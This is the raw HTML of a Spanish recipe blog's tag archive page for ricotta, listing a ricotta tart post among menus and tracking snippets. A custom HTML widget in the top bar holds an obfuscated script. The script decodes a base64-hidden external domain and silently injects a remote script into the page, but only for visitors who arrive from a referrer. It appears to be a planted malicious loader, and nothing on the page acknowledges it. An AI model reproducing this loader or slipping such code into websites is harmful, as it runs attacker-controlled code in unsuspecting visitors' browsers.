<!-- end Simple Custom CSS and JS -->

<script src='//blog.marianlaquecocina.com/wp-content/uploads/custom-css-js/23093.js?v=8756'></script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-86751909-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-86751909-1');
</script>
<meta name="facebook-domain-verification" content="rmtra836wsgyowcaxygwwy95ljejuq" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '3299194706989815');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=3299194706989815&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-200x200.png" />
<meta name="msapplication-TileImage" content="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-300x300.png" />
</head>

<body class="archive tag tag-ricota tag-702562453 wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-below-header post-image-aligned-center sticky-menu-fade no-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-page-29132 elementor-default elementor-template-full-width elementor-kit-25707 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar grid-container">
				<aside id="custom_html-121" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
				<header data-elementor-type="header" data-elementor-id="28793" class="elementor elementor-28793 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-338d04d elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="338d04d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a569915" data-id="a569915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13eb79d0 elementor-widget elementor-widget-image" data-id="13eb79d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img src="https://blog.marianlaquecocina.com/wp-content/uploads/elementor/thumbs/marianlaquecocina-2-q4vmwriitn3o32f6dox80unw8awr0vl8v12ruuclhq.png" title="marianlaquecocina-2.png" alt="marianlaquecocina-2.png" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51572e26" data-id="51572e26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b37ac78 elementor-widget elementor-widget-eael-offcanvas" data-id="b37ac78" data-element_type="widget" data-settings="{&quot;direction&quot;:&quot;right&quot;,&quot;content_transition&quot;:&quot;slide&quot;}" data-widget_type="eael-offcanvas.default">
				<div class="elementor-widget-container">
					        <div class="eael-offcanvas-content-wrap" data-settings="{&quot;content_id&quot;:&quot;b37ac78&quot;,&quot;direction&quot;:&quot;right&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;esc_close&quot;:&quot;yes&quot;,&quot;body_click_close&quot;:&quot;yes&quot;,&quot;open_offcanvas&quot;:&quot;no&quot;}">

                        <div class="eael-offcanvas-toggle-wrap">
                <div class="eael-offcanvas-toggle eael-offcanvas-toogle-b37ac78 elementor-button elementor-size-xs">
                    <i aria-hidden="true" class="eael-offcanvas-toggle-icon fas fa-bars"></i>                    <span class="eael-toggle-text">
                                            </span>
                </div>
            </div>
            
            <div class="eael-offcanvas-content eael-offcanvas-content-b37ac78 eael-offcanvas-slide elementor-element-b37ac78 eael-offcanvas-content-right">
                        <div class="eael-offcanvas-header">
            <div class="eael-offcanvas-title" style="order: 1;">
                            </div>
            <div class="eael-offcanvas-close eael-offcanvas-close-b37ac78" role="button">
                                    <i aria-hidden="true" class="fas fa-times"></i>                            </div>
        </div>
                        <div class="eael-offcanvas-body">
	                		<div data-elementor-type="section" data-elementor-id="28799" class="elementor elementor-28799 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1a64ca73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a64ca73" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6796f16c" data-id="6796f16c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e1d0ceb elementor-widget elementor-widget-image" data-id="7e1d0ceb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-icow.png" class="attachment-large size-large wp-image-28796" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-447a8d1e elementor-widget elementor-widget-nav-menu" data-id="447a8d1e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-447a8d1e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28816"><a href="https://marianlaquecocina.com/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-29018"><a href="https://blog.marianlaquecocina.com/" class="elementor-item" tabindex="-1">Recetas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22876"><a href="https://blog.marianlaquecocina.com/category/snacks-y-fingerfood/" class="elementor-sub-item" tabindex="-1">Snacks y Fingerfood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22871"><a href="https://blog.marianlaquecocina.com/category/platos-principales/" class="elementor-sub-item" tabindex="-1">Platos Principales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22874"><a href="https://blog.marianlaquecocina.com/category/sin-azucar-o-que-puede-adaptarse-facilmente/" class="elementor-sub-item" tabindex="-1">Sin Azúcar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22875"><a href="https://blog.marianlaquecocina.com/category/sin-gluten/" class="elementor-sub-item" tabindex="-1">Sin Gluten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22872"><a href="https://blog.marianlaquecocina.com/category/platos-vegetarianos/" class="elementor-sub-item" tabindex="-1">Platos Vegetarianos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22873"><a href="https://blog.marianlaquecocina.com/category/postres/" class="elementor-sub-item" tabindex="-1">Postres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22869"><a href="https://blog.marianlaquecocina.com/category/para-el-te/" class="elementor-sub-item" tabindex="-1">Para el té</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22877"><a href="https://blog.marianlaquecocina.com/category/tortas/" class="elementor-sub-item" tabindex="-1">Tortas y Tartas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22870"><a href="https://blog.marianlaquecocina.com/category/para-ninos/" class="elementor-sub-item" tabindex="-1">Para niños</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29019"><a href="https://blog.marianlaquecocina.com/" class="elementor-sub-item" tabindex="-1">Ver todas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22878"><a href="https://escuela.marianlaquecocina.com/clases-y-cursos/" class="elementor-item" tabindex="-1">Escuela</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28817"><a href="https://escuela.marianlaquecocina.com/cursos-online/" class="elementor-sub-item" tabindex="-1">Cursos Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28818"><a href="https://escuela.marianlaquecocina.com/clases-grabadas/" class="elementor-sub-item" tabindex="-1">Clases Grabadas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29130"><a href="https://escuela.marianlaquecocina.com/perfil/" class="elementor-sub-item" tabindex="-1">Alumnos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26698"><a href="https://escuela.marianlaquecocina.com/tienda/" class="elementor-item" tabindex="-1">Tienda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29131"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Sobre Marian</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28821"><a href="https://marianlaquecocina.com/sobre-mi/" class="elementor-sub-item" tabindex="-1">Quién soy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28822"><a href="https://marianlaquecocina.com/contacto/" class="elementor-sub-item" tabindex="-1">Contacto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28823"><a href="https://marianlaquecocina.com/faq/" class="elementor-sub-item" tabindex="-1">Preguntas Frecuentes</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                </div><!-- /.eael-offcanvas-body -->
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5fcfcfaa elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fcfcfaa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23e3e3cb" data-id="23e3e3cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ab16bc4 elementor-widget elementor-widget-image" data-id="7ab16bc4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img fetchpriority="high" width="512" height="512" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456.png" class="attachment-full size-full wp-image-28787" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456.png 512w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-300x300.png 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-150x150.png 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-500x500.png 500w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-400x400.png 400w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-200x200.png 200w" sizes="(max-width: 512px) 100vw, 512px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-49dc0f83" data-id="49dc0f83" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-23956d1e elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23956d1e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ec8e248" data-id="7ec8e248" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58306a9f elementor-widget elementor-widget-image" data-id="58306a9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img src="https://blog.marianlaquecocina.com/wp-content/uploads/elementor/thumbs/marianlaquecocina-2-q4vmwriitn3o32f6dox80unw8awr0vl8v12ruuclhq.png" title="marianlaquecocina-2.png" alt="marianlaquecocina-2.png" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-67e9b028" data-id="67e9b028" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a22b972 eael_simple_menu_hamburger_disable_selected_menu_no eael-simple-menu-hamburger-align-right eael-hamburger--tablet elementor-widget elementor-widget-eael-simple-menu" data-id="a22b972" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
					<style>
                        @media screen and (max-width: 1024px) {
                            .eael-hamburger--tablet {
                                .eael-simple-menu-horizontal,
                                .eael-simple-menu-vertical {
                                    display: none;
                                }
                            }
                            .eael-hamburger--tablet {
                                .eael-simple-menu-container .eael-simple-menu-toggle {
                                    display: block;
                                }
                            }
                        }
                    </style>            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-right eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;M\u00f3vil vertical (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tableta vertical (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Escritorio (&gt; 2400px)&quot;,&quot;none&quot;:&quot;Ninguno&quot;}" data-hamburger-device="tablet">
                <ul id="menu-categorias" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-horizontal"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28816"><a href="https://marianlaquecocina.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-29018"><a href="https://blog.marianlaquecocina.com/">Recetas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22876"><a href="https://blog.marianlaquecocina.com/category/snacks-y-fingerfood/">Snacks y Fingerfood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22871"><a href="https://blog.marianlaquecocina.com/category/platos-principales/">Platos Principales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22874"><a href="https://blog.marianlaquecocina.com/category/sin-azucar-o-que-puede-adaptarse-facilmente/">Sin Azúcar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22875"><a href="https://blog.marianlaquecocina.com/category/sin-gluten/">Sin Gluten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22872"><a href="https://blog.marianlaquecocina.com/category/platos-vegetarianos/">Platos Vegetarianos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22873"><a href="https://blog.marianlaquecocina.com/category/postres/">Postres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22869"><a href="https://blog.marianlaquecocina.com/category/para-el-te/">Para el té</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22877"><a href="https://blog.marianlaquecocina.com/category/tortas/">Tortas y Tartas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22870"><a href="https://blog.marianlaquecocina.com/category/para-ninos/">Para niños</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29019"><a href="https://blog.marianlaquecocina.com/">Ver todas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22878"><a href="https://escuela.marianlaquecocina.com/clases-y-cursos/">Escuela</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28817"><a href="https://escuela.marianlaquecocina.com/cursos-online/">Cursos Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28818"><a href="https://escuela.marianlaquecocina.com/clases-grabadas/">Clases Grabadas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29130"><a href="https://escuela.marianlaquecocina.com/perfil/">Alumnos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26698"><a href="https://escuela.marianlaquecocina.com/tienda/">Tienda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29131"><a href="#">Sobre Marian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28821"><a href="https://marianlaquecocina.com/sobre-mi/">Quién soy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28822"><a href="https://marianlaquecocina.com/contacto/">Contacto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28823"><a href="https://marianlaquecocina.com/faq/">Preguntas Frecuentes</a></li>
</ul>
</li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Menú conmutador hamburguesa</span>
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3ba7b23" data-id="3ba7b23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a0f6db0 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4a0f6db0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d38494b" href="https://www.facebook.com/marianlaquecocina" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8cdc698" href="https://www.instagram.com/marianlaquecocina/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-shopping-cart elementor-repeater-item-031e857" href="https://mercado.stagingibc.com.ar/checkout/" target="_blank">
						<span class="elementor-screen-only">Shopping-cart</span>
						<i aria-hidden="true" class="fas fa-shopping-cart"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="archive" data-elementor-id="29132" class="elementor elementor-29132 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1933ce1d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1933ce1d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59d22f08" data-id="59d22f08" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d51cfc5 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="4d51cfc5" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Etiqueta: ricota</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-6ab81b26 elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts--show-avatar elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-archive-posts" data-id="6ab81b26" data-element_type="widget" data-settings="{&quot;archive_cards_columns&quot;:&quot;2&quot;,&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-26743 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-postres category-sin-azucar-o-que-puede-adaptarse-facilmente category-sin-gluten category-tortas tag-ricota tag-tarta-de-ricota tag-tarta-dulce tag-tarta-ricota" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2021/06/19/tarta-de-ricota/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300" src="https://blog.marianlaquecocina.com/wp-content/uploads/2021/06/IMG_35611-300x300.jpg" class="attachment-medium size-medium wp-image-28867" alt="" decoding="async" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2021/06/IMG_35611-300x300.jpg 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2021/06/IMG_35611-150x150.jpg 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2021/06/IMG_35611-500x500.jpg 500w, https://blog.marianlaquecocina.com/wp-content/uploads/2021/06/IMG_35611-400x400.jpg 400w, https://blog.marianlaquecocina.com/wp-content/uploads/2021/06/IMG_35611-200x200.jpg 200w, https://blog.marianlaquecocina.com/wp-content/uploads/2021/06/IMG_35611.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__avatar">
			<img alt='marianlaquecocina' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=128&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=256&#038;d=identicon&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/>		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2021/06/19/tarta-de-ricota/" >
				TARTA DE RICOTA			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Hace muchísimo tiempo que quería hacer una tarta de ricota, pero no encontraba la receta ideal. Entonces, hace unos días, me escribió una amiga diciendo</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2021/06/19/tarta-de-ricota/" aria-label="Más información sobre TARTA DE RICOTA" tabindex="-1" >
			Leé más »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			19 de junio de 2021		</span>
				<span class="elementor-post-avatar">
			2 comentarios		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b1efcff" data-id="b1efcff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab81143 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ab81143" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://blog.marianlaquecocina.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Buscar">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ab81143">Buscar</label>

					
					<input id="elementor-search-form-ab81143" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Cerrar este cuadro de búsqueda.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-8706cd7 elementor-widget elementor-widget-template" data-id="8706cd7" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30313" class="elementor elementor-30313 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c069350 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c069350" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d182a9" data-id="3d182a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41630d0 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="41630d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://escuela.marianlaquecocina.com/producto/milibro/?v=9f72f02c2586">encontrá los vasos y botellas termicas recien llegados!</a></h4>				</div>
